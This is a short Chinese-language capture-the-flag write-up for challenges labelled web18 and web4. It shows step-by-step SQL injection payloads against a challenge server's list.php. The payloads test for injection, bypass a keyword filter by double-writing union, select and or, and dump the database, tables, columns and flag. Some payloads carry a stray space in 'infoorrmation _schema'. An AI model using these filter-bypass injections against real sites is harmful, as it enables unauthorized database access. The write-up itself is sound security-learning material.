web18

先测试单引号

http://123.206.31.85:10018/list.php?id=1' 报错(指的是内容不显示 )

加上注释

http://123.206.31.85:10018/list.php?id=1'--+ 不报错

说明这样是可以注入成功的

说明这是个普通的注入

然后试着测了一下字段数

http://123.206.31.85:10018/list.php?id=1'union select 1,2,3--+ 报错

结果测试到1-10都报错

然后跑了一下

http://123.206.31.85:10018/list.php?id=1'union--+ 不报错

发现关键字被过滤

然后试了一下 发现 union、select、or都被过滤了

突破点是双写关键字绕过

爆数据库

?id=-1'ununionion seleselectct 1,database(),3--+

爆表

?id=-1'ununionion seleselectct 1,group_concat(table_name),3 from infoorrmation _schema.tables where table_schema='web18'--+

爆字段

?id=-1'ununionion seleselectct 1,group_concat(column_name),3 from infoorrmation _schema.columns where table_name='flag'--+



爆flag

?id=1 ununionion seleselectct 1,flag,3 from flag--+

结束

web4

然后- -

秒不可言,万能密码直接爆出flag